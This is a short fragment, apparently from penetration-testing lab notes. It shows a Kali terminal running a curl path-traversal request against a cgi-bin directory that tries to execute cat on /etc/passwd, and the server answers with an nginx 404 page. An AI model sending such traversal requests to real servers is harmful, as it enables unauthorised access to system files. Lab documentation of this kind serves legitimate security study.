 kali@kali:~$ curl http://192.168.11.2/cgi-bin/../../../..//bin/cat%20/etc/passwd
<html>
<head><title>404 Not Found</title></head>
<body bgcolor="white">
<center><h1>404 Not Found</h1></center>
<hr><center>nginx/1.10.3</center>
</body>
</html>